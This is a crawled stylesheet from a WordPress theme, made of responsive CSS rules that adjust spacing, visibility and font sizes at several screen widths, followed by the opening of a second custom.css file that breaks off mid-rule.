	.chooseus-style-six .image-box{
		padding-bottom: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-six .bg-layer{
		display: none;
	}

	.content_block_21 .content-box .inner-box .single-item{
		border: none !important;
	}

	.appointment-section.home-10 .inner-box{
		margin-right: 0px;
	}

	.service-block-ten .inner-box{
		margin-bottom: 30px;
	}

	.chooseus-style-seven .bg-layer,
	.chooseus-style-seven .image-layer{
		display: none;
	}

	.about-style-11 .image-box{
		margin-left: 0px;
		margin-top: 30px;
	}

	.chooseus-style-eight .bg-layer{
		display: none;
	}

	.chooseus-style-eight .testimonial-content .inner-box .text .quote-1,
	.chooseus-style-eight .testimonial-content .inner-box .text .quote-2{
		color: #222;
	}

	.chooseus-style-eight .testimonial-content .inner-box .text h4,
	.chooseus-style-eight .testimonial-content .inner-box .author-box h5{
		color: #242424;
	}

	.chooseus-style-eight .testimonial-content .inner-box .author-box .designation{
		color: #444;
	}

	.chooseus-style-eight .testimonial-inner{
		margin-bottom: 40px;
	}

	.contact-section .map-inner{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.banner-style-nine .inner-box{
		position: relative;
	}

	.banner-style-nine .content-box{
		padding-bottom: 40px;
	}

	.about-style-12 .tabs-content{
		margin-left: 0px;
	}

	.about-style-12 .tabs-content .inner-box .content-box{
		margin-left: 0px;
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.about-style-12 .tab-button-column{
		margin-left: 0px;
	}

	.chooseus-style-nine .bg-layer,
	.project-style-seven .owl-nav-style-one.owl-theme .owl-nav,
	.our-company-section .content-box .image-box{
		display: none;
	}

	.our-company-section .content-box .inner-box .certificat{
		margin-bottom: 30px;
	}

	.our-company-section .video-inner{
		margin: 0px;
	}

	.header-top-two .top-left,
	.header-top-two .top-right{
		float: none;
		display: block;
		text-align: center;
	}

	.header-top-two .top-left p,
	.header-top-two .top-right p{
		display: inline-block;
	}

	.feature-block-one .inner-box{
		margin-bottom: 30px;
	}

	.about-style-13 .image-box{
		margin-bottom: 30px;
	}

	.content_block_24 .content-box{
		margin-left: 0px;
	}

	.image_block_seven .image-box .text{
		bottom: 0px;
		left: 0px;
	}

	.image_block_seven .image-box{
		padding-bottom: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-ten{
		padding-bottom: 90px;
	}

	.news-block-three .inner-box{
		margin-bottom: 30px;
	}

	.about-style-14 .image-box{
		margin: 0px;
		margin-bottom: 30px;
	}

	.about-style-14 .image-box:before,
	.about-style-14 .image-box:after{
		display: none;
	}

	.content_block_25 .content-box{
		margin: 0px;
	}

	.chooseus-style-11 .image-box{
		margin-left: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-11 .shape .shape-1,
	.chooseus-style-11 .shape .shape-2{
		display: none;
	}

	.testimonial-style-eight{
		padding-top: 110px;
	}

	.team-block-five .inner-box{
		margin-bottom: 30px;
	}

	.team-style-six{
		padding-bottom: 90px;
	}

	.freequote-section .content_block_26 .content-box{
		padding-bottom: 0px;
	}

	.news-block-five .inner-box{
		margin-bottom: 30px;
	}

	.content_block_27 .content-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.about-style-15 .image_block_one .image-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.chooseus-style-six.about-page-2 .image-box{
		margin-left: 0px;
	}

	.single-service-one .image-box{
		margin-bottom: 30px;
	}

	.single-service-two .left-content .image-box{
		margin-bottom: 30px;
	}

	.single-service-two .right-content{
		margin-left: 0px;
	}

	.single-service-two{
		padding-bottom: 110px;
	}

	.single-service-three{
		padding-top: 100px;
	}

	.single-service-three .content-box .image-box .image{
		margin-bottom: 15px;
	}

	.single-service-three .content-box .text{
		margin-bottom: 30px;
	}

	.service-sidebar{
		margin-right: 0px;
		margin-bottom: 40px;
	}

	.service-details-content{
		margin: 0px;
	}

	.testimonial-page-section .sec-title-two p br{
		display: none;
	}

	.contact-style-three .contact-info{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.address-box{
		margin-top: 30px;
		margin-left: 0px;
	}

	.clients-style-two .clients-logo-list{
		display: block;
	}

	.clients-style-two .clients-logo{
		margin-bottom: 30px;
	}

	.clients-style-two .clients-logo:last-child{
		margin-bottom: 0px;
	}

	.weare-section .image-layer{
		display: none;
	}

	.clients-section .logo-list li{
		width: 50%;
		border: 1px solid #dbdcdd;
	}

	.footer-top-contact-box ul li .icon{
		top: 20px;
	}

}


@media only screen and (max-width: 767px){

	.banner-style-two .content-box{
		margin-right: 0px;
	}

	.pricing-section{
		padding-top: 70px;
	}

	.news-block-seven .inner-box{
		padding-left: 0px;
	}

	.single-service-five{
		padding: 70px 0px;
	}

	.news-block-seven .inner-box .image-box{
		position: relative;
		width: 100%;
		height: auto;
	}

	.project-masonty-two .sec-title-two h2{
		font-size: 50px;
		line-height: 60px;
	}

	.project-masonty-two{
		padding: 70px 0px 30px 0px;
	}

	.project-masonty-two .sec-title-two h2 br{
		display: none;
	}

	.news-block-seven .inner-box .content-box{
		padding-left: 30px;
		padding-right: 30px;
	}

	.single-service-five .content-four .contact-info{
		margin-top: 30px;
	}

	.team-section.home-16{
		padding-bottom: 20px;
	}

	.slider-style-six .slide-item{
		padding: 150px 0px 100px 0px;
	}

	.about-style-17,
	.service-style-14,
	.chooseus-style-12 .chooseus-inner{
		padding: 70px 0px;
	}

	.content_block_29 .content-box .inner-box{
		padding-right: 0px;
	}

	.banner-style-ten .content-box{
		padding: 180px 0px 100px 0px;
	}

	.about-style-17 .support-box{
		display: none;
	}

	.content_block_29 .content-box .inner-box .inner{
		position: relative;
		width: 100%;
		margin-top: 30px;
	}

	.slider-style-six .slide-item .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.slider-style-six .slide-item .content-box p br{
		display: none;
	}

	.banner-style-ten .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.header-style-12 .top-info{
		display: none;
	}

	.slider-style-two .slide-item{
		padding: 100px 0px;
	}

	.slider-style-two .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.slider-style-two .content-box h2 br{
		display: none;
	}

	.main-header.header-style-seven .option-box{
		margin-top: 50px;
	}

	.blog-style1-area .sec-title-two .link{
		position: relative;
		margin-top: 15px;
	}

	.testimonial-section .sec-title-two p{
		margin-bottom: 30px;
	}

	.banner-style-two .content-box .box-one{
		position: relative;
		left: 0px;
		margin-top: 30px;
		width: 100%;
	}

	.banner-style-two .content-box .box-two{
		position: relative;
		bottom: 0px;
		margin-top: 30px;
		width: 100%;
	}

	.banner-style-two .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.banner-style-two{
		padding-top: 190px;
	}

	.banner-style-two .content-box{
		padding-bottom: 100px;
	}

	.about-section{
		padding: 65px 0px 70px 0px;
	}

	.image_block_one .image-box{
		padding-right: 0px;
	}

	.image_block_one .image-box .image-2{
		position: relative;
		top: 0px;
		margin-top: 30px;
	}

	.sec-title-two h2{
		font-size: 36px;
		line-height: 44px;
	}

	.sec-title-two br{
		display: none;
	}

	.service-section,
	.additional-service .content-box{
		padding: 65px 0px 70px 0px;
	}

	.service-section .owl-nav{
		display: none !important;
	}

	.chooseus-section{
		padding: 65px 0px 10px 0px;
	}

	.testimonial-section .testimonial-content{
		margin-right: 0px;
	}

	.testimonial-section{
		padding: 65px 0px 40px 0px;
	}

	.testimonial-section .testimonial-inner{
		padding-bottom: 70px;
		margin-bottom: 70px;
	}

	.team-section{
		padding: 65px 0px 40px 0px;
	}

	.cta-section .inner-container{
		padding-left: 30px;
		padding-right: 30px;
	}

	.cta-section .content-box .btn-box a{
		margin-bottom: 10px;
	}

	.blog-style1-area.alternat-2{
		padding: 65px 0px 20px 0px;
	}

	.clients-section{
		padding: 65px 0px;
	}

	.main-footer-bottom .copyright,
	.main-footer-bottom .footer-nav{
		float: none;
		display: block;
		text-align: center;
	}

	.banner-style-three .banner-left-content{
		padding-top: 0px;
	}

	.support-section .single-column:first-child .single-item{
		margin-bottom: 20px;
	}

	.about-style-two{
		padding: 65px 0px 70px 0px;
	}

	.content_block_four .content-box .list-style-one li{
		width: 100%;
	}

	.service-style-two{
		padding: 65px 0px 50px 0px;
	}

	.choosing-plumber{
		padding: 65px 0px 50px 0px;
	}

	.content_block_five .content-box .list-style-one li{
		width: 100%;
	}

	.content_block_six .content-box .inner-box{
		padding-right: 0px;
	}

	.content_block_six .content-box .inner-box .inner{
		position: relative;
		width: 100%;
		margin-top: 20px;
	}

	.chooseus-style-two .chooseus-inner{
		padding-bottom: 70px;
		margin-bottom: 50px;
	}

	.latest-project-style1-area,
	.testimonial-style-two,
	.team-style-two{
		padding: 65px 0px 70px 0px;
	}

	.testimonial-style-two .owl-carousel .owl-dots{
		display: none;
	}

	.team-style-two .team-inner{
		padding-bottom: 70px;
		margin-bottom: 70px;
	}

	.coupon-block-one .inner-box{
		margin-bottom: 30px;
	}

	.coupon-block:last-child .coupon-block-one .inner-box{
		margin-bottom: 0px;
	}

	.news-style-two{
		padding: 65px 0px 40px 0px;
	}

	.banner-style-four .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-style-four{
		padding-bottom: 90px;
	}

	.about-style-three,
	.service-style-three{
		padding: 65px 0px 70px 0px;
	}

	.service-style-three .owl-carousel .owl-nav.disabled{
		display: none;
	}

	.project-section .filters{
		padding-right: 0px;
	}

	.project-section .filters .link{
		position: relative;
		margin-top: 20px;
	}

	.project-section{
		padding: 65px 0px 40px 0px;
	}

	.chooseus-style-three .upper-box{
		padding: 65px 0px 25px 0px;
	}

	.chooseus-style-three .funfact-inner{
		padding: 65px 0px 40px 0px;
	}

	.video-section .inner-box{
		padding-right: 0px;
	}

	.video-section .inner-box .video-inner{
		position: relative;
		top: 0px;
		margin-top: 20px;
	}

	.video-section .inner-box h2{
		font-size: 40px;
		line-height: 50px;
		margin-bottom: 20px;
	}

	.video-section{
		padding: 65px 0px 75px 0px;
	}

	.testimonial-style-three,
	.team-style-three{
		padding: 65px 0px 70px 0px;
	}

	.news-style-three .sec-title-two .btn-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.blog-style1-area.news-style-three.alternat-2{
		padding-bottom: 70px;
	}

	.banner-style-five .inner-box{
		padding-right: 0px;
	}

	.banner-style-five .inner-box .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.feature-section .single-item{
		width: 100%;
		border-right: none;
	}

	.feature-section .content-box{
		position: relative;
		width: 100%;
	}

	.feature-section .outer-container{
		padding-right: 0px;
	}

	.banner-style-five .banner-outer{
		padding: 90px 0px 100px 0px;
	}

	.about-style-four,
	.service-style-four{
		padding: 65px 0px 70px 0px;
	}

	.service-style-four .owl-carousel .owl-nav.disabled{
		display: none;
	}

	.content_block_nine .content-box{
		padding: 65px 0px 50px 0px;
	}

	.content_block_nine .content-box .list-style-one li{
		width: 100%;
	}

	.value-section .value-inner{
		padding: 70px 0px;
	}

	.value-section .funfact-inner{
		padding: 70px 0px 50px 0px;
	}

	.team-style-four{
		padding: 65px 0px 40px 0px;
	}

	.news-style-four .sec-title-two .btn-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.news-style-four{
		padding: 65px 0px 70px 0px;
	}

	.clients-style-two .inner-container{
		padding: 70px 0px;
	}

	.banner-carousel .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-carousel .content-box p br{
		display: none;
	}

	.banner-carousel .slide-item{
		padding: 190px 0px;
	}

	.enquirey-section .form-inner{
		padding-right: 0px;
	}

	.enquirey-section .form-inner .message-btn button[type="submit"]{
		position: relative;
		width: 100%;
	}

	.enquirey-section .inner-container{
		padding-bottom: 50px;
	}

	.about-style-five{
		padding: 65px 0px 70px 0px;
	}

	.content_block_11 .content-box .lower-box .single-column:last-child .single-item{
		margin-top: 30px;
	}

	.service-style-five,
	.project-style-two,
	.weare-section{
		padding: 65px 0px 70px 0px;
	}

	.service-style-five .owl-carousel .owl-nav.disabled{
		display: none;
	}

	.chooseus-style-five .inner-container:before{
		width: 100%;
	}

	.chooseus-style-five .inner-container{
		padding-left: 30px;
	}

	.project-style-two .owl-carousel .owl-dots{
		display: none;
	}

	.cta-style-three .inner-container{
		padding-left: 30px;
		padding-right: 30px;
	}

	.team-style-four .funfact-inner{
		padding-top: 70px;
		margin-top: 40px;
	}

	.map-section .contact-map-outer .address-box{
		right: 0px;
	}

	.slider-style-two .banner-carousel .slide-item{
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.slider-style-two .lower-text{
		position: relative;
		bottom: 0px;
	}

	.slider-style-two .banner-carousel .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.about-style-six{
		padding: 65px 0px 50px 0px;
	}

	.slider-style-two .lower-text{
		padding-right: 30px;
	}

	.content_block_16 .content-box .inner-box .single-item{
		margin-bottom: 30px;
	}

	.work-section{
		padding: 65px 0px 35px 0px;
	}

	.project-style-three{
		padding: 65px 0px 40px 0px;
	}

	.video-style-two{
		padding: 65px 0px 70px 0px;
	}

	.team-style-five{
		padding-top: 65px;
	}

	.testimonial-style-four .testimonial-inner{
		padding-left: 0px;
		border-left: none;
	}

	.testimonial-style-four .owl-carousel .owl-dots{
		display: none;
	}

	.testimonial-style-four{
		padding: 65px 0px;
	}

	.slider-style-three .banner-carousel .slide-item{
		padding: 190px 0px 100px 0px;
	}

	.slider-style-three .lower-box{
		position: relative;
		padding-left: 30px;
		padding-right: 30px;
	}

	.slider-style-three{
		padding-bottom: 0px;
	}

	.content_block_17 .content-box{
		margin-bottom: 50px;
	}

	.about-style-seven{
		padding: 65px 0px 85px 0px;
	}

	.service-style-six{
		padding-bottom: 40px;
	}

	.service-style-seven{
		padding: 65px 0px 40px 0px;
	}

	.value-style-two .content_block_ten .content-box{
		padding: 65px 0px;
	}

	.testimonial-style-five,
	.appointment-section,
	.news-style-four.home-8,
	.welcome-section{
		padding: 65px 0px 70px 0px;
	}

	.banner-style-six .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-style-six{
		padding: 170px 0px 100px 0px;
	}

	.welcome-section .sec-title-two .image-box{
		margin-bottom: 15px;
	}

	.service-style-eight{
		padding-top: 65px;
	}

	.about-style-eight{
		padding: 65px 0px;
	}

	.project-style-four{
		padding: 65px 0px 40px 0px;
	}

	.testimonial-style-six{
		padding: 65px 0px 70px 0px;
	}

	.testimonial-style-six .owl-carousel .owl-dots{
		display: none;
	}

	.production-section{
		padding: 65px 0px 80px 0px;
	}

	.banner-style-seven .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-style-seven{
		padding-top: 210px;
		padding-bottom: 100px;
	}

	.banner-style-seven .white-bg{
		display: none;
	}

	.about-style-nine{
		padding: 65px 0px 70px 0px;
	}

	.service-style-nine{
		padding-top: 65px;
	}

	.process-section{
		padding: 65px 0px 40px 0px;
	}

	.chooseus-style-six{
		padding: 65px 0px 30px 0px;
	}

	.banner-style-eight .content-box-one .content-inner{
		max-width: 100%;
	}

	.banner-style-eight .content-box-two{
		position: relative;
		left: 0px;
		width: 100%;
	}

	.banner-style-eight{
		padding-bottom: 0px;
	}

	.about-style-ten,
	.testimonial-style1-area.home-11{
		padding: 65px 0px 70px 0px;
	}

	.service-style-ten{
		padding: 65px 0px 360px 0px;
	}

	.chooseus-style-seven .inner-container{
		padding-top: 65px;
		padding-bottom: 20px;
	}

	.project-style-five{
		padding: 65px 0px 40px 0px;
	}

	.estimate-section{
		padding: 65px 0px 200px 0px;
	}

	.header-style-12 .header-right{
		position: relative;
		right: 0px;
		display: block;
	}

	.slider-style-four{
		padding-left: 0px;
		padding-right: 0px;
	}

	.about-style-11{
		padding-bottom: 70px;
	}

	.service-style-11 .sec-title-two.light h2{
		color: #222 !important;
	}

	.service-style-11 .inner-container{
		padding-top: 65px;
	}

	.service-style-11 .owl-carousel .owl-nav.disabled{
		display: none;
	}

	.project-style-six{
		padding: 65px 0px 40px 0px;
	}

	.chooseus-style-eight{
		padding-top: 70px;
	}

	.news-style-four.home-12{
		padding-bottom: 25px;
	}

	.contact-section .inner-container{
		padding-top: 65px;
	}

	.banner-style-nine .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-style-nine .content-box{
		padding-top: 100px;
	}

	.about-style-12{
		padding-top: 65px;
	}

	.chooseus-style-nine{
		padding: 65px 0px 15px 0px;
	}

	.project-style-seven{
		padding-top: 65px;
		padding-bottom: 40px;
	}

	.our-company-section{
		padding: 65px 0px 70px 0px;
	}

	.slider-style-five .banner-carousel .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.slider-style-five .banner-carousel .slide-item{
		padding: 100px 0px 200px 0px;
	}

	.about-style-13{
		padding: 70px 0px 50px 0px;
	}

	.content_block_24 .content-box .inner-box .single-item:before{
		display: none;
	}

	.content_block_24 .content-box .inner-box .single-item{
		margin-bottom: 15px;
	}

	.service-style-12,
	.industries-section,
	.testimonial-style-seven{
		padding: 65px 0px 70px 0px;
	}

	.chooseus-style-ten,
	.news-style-five{
		padding: 65px 0px 30px 0px;
	}

	.chooseus-style-ten .content_block_12 .content-box{
		margin-top: 0px;
		padding-right: 0px;
		padding-top: 50px;
	}

	.contact-style-two .contact-map-outer{
		display: none;
	}

	.slider-style-six .banner-carousel .slide-item{
		padding-bottom: 100px;
	}

	.about-style-14,
	.service-style-13{
		padding: 70px 0px;
	}

	.project-style-eight,
	.team-style-six{
		padding: 65px 0px 40px 0px;
	}

	.chooseus-style-11{
		padding: 65px 0px 30px 0px;
	}

	.testimonial-style-eight{
		padding: 65px 0px;
	}

	.testimonial-style-eight .owl-carousel .owl-dots{
		display: none;
	}

	.freequote-section .content_block_26 .content-box{
		padding-top: 70px;
	}

	.news-style-six{
		padding-bottom: 70px;
	}

	.about-style-15{
		padding: 65px 0px 70px 0px;
	}

	.about-style-16 .content-box{
		padding: 65px 0px 0px 0px;
	}

	.chooseus-style-two{
		padding-top: 70px;
	}

	.service-style-three.service-page-2,
	.service-style-four.service-page-3{
		padding-bottom: 40px;
	}

	.chooseus-style-two.service-page-2{
		padding-bottom: 50px;
	}

	.single-service-one,
	.single-service-three{
		padding: 70px 0px;
	}

	.single-service-three .content-box .list li{
		width: 100%;
	}

	.header-top-three .top-inner{
		display: block;
		text-align: center;
	}

	.header-top-three .info-list,
	.header-top-three .social-links{
		justify-content: center;
	}

	.header-top-three .info-list li,
	.header-top-three .social-links li{
		border: none !important;
	}

	.service-details-content .content-two .text{
		margin-left: 0px;
		margin-top: 30px;
	}

	.service-details-content .content-two .image-box{
		margin-right: 0px;
	}

	.single-service-four{
		padding: 70px 0px;
	}

	.testimonial-page-section{
		padding: 65px 0px 10px 0px;
	}

	.team-style-two.team-page-2{
		padding-bottom: 40px;
	}

	.contact-style-three,
	.contact-style-four .form-inner{
		padding: 65px 0px 70px 0px;
	}

	.page-title.contact-page-3{
		padding-bottom: 200px;
	}

	.contact-style-four .info-inner{
		padding-top: 65px;
	}

	.contact-style-four{
		padding-bottom: 65px;
	}

	.google-map-two{
		padding-bottom: 70px;
	}

	.page-title .content-box h1{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-left-content .satisfaction-logo{
		display: none;
	}

	.content_block_15 .content-box{
		margin-left: 0px;
	}

	.content_block_23 .content-box{
		margin-bottom: 30px;
	}

	.service-style-11{
		padding-bottom: 65px;
	}

	.main-footer-bottom .text{
		float: none;
		display: block;
		text-align: center;
	}

	.contact-style-four .form-inner{
		padding-left: 30px;
		padding-right: 30px;
	}

	.header-style-five .nav-outer .mobile-nav-toggler{
		margin-top: 10px;
	}

	.header-style-five .header-right{
		position: relative;
		right: 0px;
	}

	.header-style-seven .nav-outer .mobile-nav-toggler{
		margin-top: 15px;
	}

	.project-style-three .owl-nav{
		display: none;
	}

	.about-style-nine .content_block_four .content-box{
		margin-right: 0px;
	}

	.project-style-eight .column:first-child .project-block:last-child{
		padding-top: 0px;
	}

	.project-style-eight .column:first-child .project-block:first-child{
		top: 0px;
	}


}

@media only screen and (max-width: 599px){

	.additional-service .list-style-one li{
		width: 100%;
	}

	.clients-section .logo-list li{
		width: 100%;
	}

	.content_block_28 .content-box .lower-box{
		display: block;
	}

	.content_block_28 .content-box .lower-box .award-box{
		display: block;
		margin-top: 0px;
		text-align: center;
	}

	.content_block_28 .content-box .lower-box .award-box .award{
		margin-right: 0px;
		margin-top: 15px;
		margin-bottom: 15px;
	}

	.header-style-15.main-header.header-style-15 .outer-box{
		padding: 0px 15px;
	}

	.banner-style-four .lower-box .text h2{
		font-size: 40px;
		line-height: 50px;
	}

	.content_block_one .content-box .list-style-one li{
		width: 100%;
	}

	.image_block_four .image-box .image-2{
		display: none;
	}

	.content_block_13 .content-box .list-style-one li,
	.content_block_15 .content-box .list-style-one li{
		width: 100%;
	}

	.slider-style-three .lower-box .text{
		display: block;
	}

	.slider-style-three .lower-box .text .line{
		display: none;
	}

	.slider-style-three .lower-box .text h4{
		margin-left: 0px;
		margin-top: 10px;
	}

	.header-style-12 .outer-box{
		padding-left: 30px;
		padding-right: 30px;
	}

	.content_block_23 .content-box .lower-box .author-box{
		float: none;
		display: block;
		margin-bottom: 15px;
	}

	.service-style-two .inner-content li{
		float: none;
	}

	.header-style-three .header-upper .support-box{
		display: none;
	}

	.header-style-three .header-upper .logo-box{
		width: 100%;
		text-align: center;
	}

	.header-style-14 .header-right{
		position: relative;
		right: 0px;
	}

	.main-header.home-2 .nav-btn{
		display: none;
	}

}

@media only screen and (max-width: 499px){

	.header-style-two .outer-box{
		padding: 0px 15px;
	}

	.main-header.header-style-six.header-style-two .nav-outer .mobile-nav-toggler{
		padding: 18px 0px;
	}

	.header-style-two.header-style-six .header-right{
		right: 15px;
	}

	.header-style-two .outer-box .logo-box{
		text-align: left;
	}

	.main-header .option-box{
		display: none;
	}

	.header-top-four .top-inner .right-column{
		display: block;
		text-align: center;
	}

	.header-top-four .top-inner .schedule p{
		display: inline-block;
	}

	.header-top-four .top-inner .right-column .social-links{
		justify-content: center;
	}

	.header-style-two .outer-box .logo-box{
		width: 60%;
	}

	.cta-section .inner-container{
		padding-left: 15px;
		padding-right: 15px;
	}

	.support-section .single-item{
		padding-left: 0px;
	}

	.support-section .single-item .icon-box{
		position: relative;
		left: 0px;
		margin-bottom: 15px;
	}

	.image_block_two .image-box,
	.image_block_three .image-box{
		padding: 0px;
	}

	.image_block_two .image-box .image-2,
	.image_block_three .image-box .image-2{
		position: relative;
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.image_block_two .image-box .content-inner{
		position: relative;
		width: 100%;
	}

	.image_block_three .image-box h5{
		position: relative;
		left: 0px;
		top: 0px;
		transform: rotate(0deg);
	}

	.testimonial-block-two .inner-box{
		padding-left: 30px;
	}

	.testimonial-block-two .inner-box .thumb-box{
		position: relative;
		left: 0px;
		top: 0px;
		margin-bottom: 15px;
	}

	.testimonial-block-two .inner-box:before{
		display: none;
	}

	.cta-style-two .inner-box h3{
		font-size: 24px;
	}

	.cta-style-two .inner-box h2{
		font-size: 30px;
		line-height: 40px;
	}

	.news-style-two .sec-title-two .link{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.header-style-three .header .outer-box .nav-outer .btn-box,
	.header-style-three .header .outer-box .nav-outer .btn-box a{
		width: 200px;
	}

	.banner-style-four .image-box .content-inner{
		width: 100%;
	}

	.banner-style-five .inner-box .content-box{
		padding-left: 15px;
		padding-right: 15px;
	}

	.enquirey-section .inner-container{
		padding-left: 30px;
		padding-right: 30px;
	}

	.enquirey-section .inner-container:before{
		display: none;
	}

	.image_block_five .image-box{
		padding: 0px;
	}

	.image_block_five .image-box .image-2{
		position: relative;
		top: 0px;
		right: 0px;
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.image_block_five .image-box .image-3{
		position: relative;
	}

	.map-section .contact-map-outer .address-box{
		position: relative;
		width: 100%;
	}

	.testimonial-style-four .testimonial-content{
		padding-left: 0px;
	}

	.testimonial-style-four .testimonial-content .thumb-box{
		position: relative;
		top: 0px;
		margin-bottom: 15px;
	}

	.testimonial-block-four .inner-box{
		padding-left: 30px;
	}

	.testimonial-block-four .inner-box .thumb-box{
		position: relative;
		left: 0px;
		top: 0px;
		margin-bottom: 15px;
	}

	.service-style-eight .tab-buttons li{
		width: 100%;
	}

	.service-style-eight .tab-buttons{
		width: 100%;
	}

	.header-style-10 .outer-box{
		padding-left: 15px;
		padding-right: 15px;
	}

	.header-style-10 .outer-box .nav-outer{
		margin-right: 0px;
	}

	.header-style-10 .header-right{
		position: relative;
		right: 0px;
	}

	.banner-style-seven .banner-info .info-list li{
		padding-left: 25px;
	}

	.banner-style-seven .banner-info .info-list li .single-item h5{
		font-size: 14px;
	}

	.banner-style-seven .banner-info .info-list li .single-item{
		padding-right: 0px;
	}

	.chooseus-style-six .image-box .video-btn{
		bottom: 150px;
	}

	.image_block_six .image-box{
		padding: 0px;
	}

	.image_block_six .image-box .image-2{
		position: relative;
		margin-top: 30px;
	}

	.chooseus-style-seven .content-box{
		padding-left: 30px;
		padding-right: 30px;
	}

	.chooseus-style-seven .content-box .inner-box .single-item{
		padding-right: 0px;
	}

	.project-style-five .sec-title-two .link-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.header-style-12 .header-right{
		width: 100%;
	}

	.header-style-12 .logo-box{
		padding-top: 80px;
	}

	.about-style-11 .image-box{
		padding: 0px;
	}

	.about-style-11 .image-box .image-2{
		position: relative;
		margin-top: 30px;
	}

	.chooseus-style-eight .testimonial-content .inner-box .text{
		padding-left: 0px;
		padding-right: 0px;
	}

	.banner-style-nine .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.about-style-12 .tabs-content .inner-box .content-box h2{
		font-size: 36px;
		line-height: 44px;
	}

	.cta-style-four .inner-container{
		padding-left: 30px;
		padding-right: 30px;
	}

	.about-style-13 .image-box{
		padding: 0px;
	}

	.about-style-13 .image-box .icon-box{
		display: none;
	}

	.about-style-13 .image-box .text{
		position: relative;
		right: 0px;
		width: 100%;
		margin-top: 30px;
	}

	.service-style-12 .sec-title-two .link{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.image_block_seven .image-box{
		padding-bottom: 160px;
	}

	.image_block_seven .image-box .text{
		width: 100%;
	}

	.image_block_seven .image-box .video-btn{
		bottom: 190px;
	}

	.news-block-four .inner-box{
		padding-left: 0px;
	}

	.news-block-four .inner-box .image-box,
	.news-block-six .inner-box .image-box{
		position: relative;
		margin-bottom: 15px;
	}

	.news-style-six .sec-title-two .link{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.news-block-six .inner-box{
		padding-right: 30px;
		padding-left: 30px;
	}

	.news-block-six .inner-box .image-box{
		width: 100%;
		height: auto;
	}

	.testimonial-style-two .title-inner{
		margin-bottom: 0px;
	}

	.header-top-three .info-list{
		display: block;
	}

	.header-style-16 .outer-box .logo-box{
		padding-top: 33px;
	}


}

--- FILE ---
content_type: text/css
request_url: https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/custom.css?ver=6.9
body_size: 4312
content:
.elementor-element .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
    padding:0px !important;
}
.main-menu .navigation > li.dropdown > a::before {
	font-family:'fontawesome';
}
.admin-bar .sticky-header{
    top:32px !important;
}

textarea {
	resize: none;
}

.sidebar-page-container .comments-area .comment-box-list > .homlane-comment-item:last-child > .comment-box{
    margin-bottom:0px;
}
.homlane-comment-item > .homlane-comment-item .single-comment {
    padding-left:70px;
}
.comment-form{
    margin-top:60px;
}
.homlane-comment-item .comment-form{
    margin: 0px 0 40px;
    border-top: 1px solid #eaeaea;
    padding-top: 30px;
}
#cancel-comment-reply-link{
    color:inherit;
    display:block;
    font-size:18px;
    margin-top:17px;
}

.choosing-left-content ul li {
	float: left;
	width: 50%;
}

.quote-form .form-box {
	padding-bottom: 25px;
}

.rating-box ul li span {
    color: #fcbc38;
    font-size: 20px;
    font-weight: 400;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}

/*Services Sidebar Menu*/
.services-details-area .sidebar-style1 ul li{
    position: relative;
    display: block;
    line-height: 60px;
}
.services-details-area .sidebar-style1 ul li a {
    position: relative;
    display: block;
    padding: 0 22px;
    padding-right: 20px;
    background: #f8f8f8;
    border-left: 5px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
    border-right: 1px solid #e4e4e4;
    color: #0b1953;
    font-size: 17px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;
    z-index: 1;
}
.services-details-area .sidebar-style1 ul li:first-child a{
    border-top: 1px solid #e4e4e4;
}
.services-details-area .sidebar-style1 ul li a:before{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #ffffff;
    content: "";
    z-index: -1;
    transform: perspective(370px) rotateX(-90deg);
    transform-origin: top;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear; 
}
.services-details-area .sidebar-style1 ul li a:hover,
.services-details-area .sidebar-style1 ul li.current-menu-item a{
    color: #0b1953;
}
.services-details-area .sidebar-style1 ul li a:hover:before,
.services-details-area .sidebar-style1 ul li.current-menu-item a:before{
    opacity: 1;
    transform: perspective(370px) rotateY(0deg);    
}

.services-details-area .sidebar-style1 ul li a:after{
    position: absolute;
    top: -1px;
    left: -5px;
    bottom: -1px;
    width: 5px;
    background: #f22c39;
    content: "";
    z-index: -1;
    transform: perspective(370px) scaleY(0);
    transform-origin: right;
    -webkit-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear; 
}
.services-details-area .sidebar-style1 ul li a:hover:after,
